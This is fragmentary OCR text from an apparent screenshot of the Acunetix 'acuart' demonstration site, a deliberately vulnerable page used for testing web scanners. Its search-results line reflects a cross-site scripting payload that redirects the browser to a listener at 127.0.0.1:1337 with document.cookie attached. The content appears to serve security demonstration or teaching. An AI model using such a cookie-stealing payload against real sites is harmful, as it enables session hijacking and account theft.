 cunetix acuart
demonstration site for Acunetix Web Vulnerability Scanner
ategories artists disclaimer your cart guestbook AJAX Demo
t
searched for: ">windows.location='http://127.0.0.1:1337/?
cookie='+document.cookie'
go
ategories
rtists